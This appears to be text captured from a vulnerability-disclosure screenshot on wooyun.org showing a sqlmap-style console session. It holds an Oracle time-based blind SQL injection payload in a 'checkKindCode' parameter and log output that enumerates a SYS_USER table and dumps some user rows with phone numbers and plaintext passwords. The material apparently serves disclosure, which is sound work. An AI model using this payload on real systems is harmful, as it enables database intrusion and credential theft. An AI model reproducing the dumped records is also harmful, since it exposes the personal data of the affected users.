 管理员: C:\Windows\System32\cmd.exe
Title: Oracle AND time-based blind
Payload: checkCode=123456&checkKindCode=admin' AND 3836=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(106)||CHR(86)||CHR(122)||CHR(114),5) AND 'EEON'='EEON
---
[10:09:13] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:09:13] [INFO] fetching columns 'ADDRESS, BIRTHDAY, LOGINUSER, MOBILEPHONE, P
WD, USERNAME' for table 'SYS_USER' in database 'XXTY'
[10:09:14] [INFO] heuristics detected web page charset 'ascii'
[10:09:14] [INFO] the SQL query used returns 6 entries
[10:09:14] [INFO] retrieved: "USERNAME","VARCHAR2"
[10:09:14] [INFO] retrieved: "PWD","VARCHAR2"
[10:09:14] [INFO] retrieved: "ADDRESS","VARCHAR2"
[10:09:14] [INFO] retrieved: "MOBILEPHONE","VARCHAR2"
[10:09:14] [INFO] retrieved: "LOGINUSER","VARCHAR2"
[10:09:15] [INFO] retrieved: "BIRTHDAY","VARCHAR2"
[10:09:15] [INFO] fetching entries of column(s) 'ADDRESS, BIRTHDAY, LOGINUSER, M
OBILEPHONE, PWD, USERNAME' for table 'SYS_USER' in database 'XXTY'
[10:09:15] [INFO] the SQL query used returns 3627 entries
[10:09:23] [INFO] retrieved: " "," ","linshi","13333333333","111111","linshi"
[10:09:41] [INFO] retrieved: " "," ","linshi","13333333333","111111","linshi"
[10:09:44] [INFO] retrieved: " "," ","linshi","13333333333","111111","linshi"
[10:11:18] [INFO] retrieved: " ","2014-02-11","ces4444","13434343434","111111...
www.wooyun.org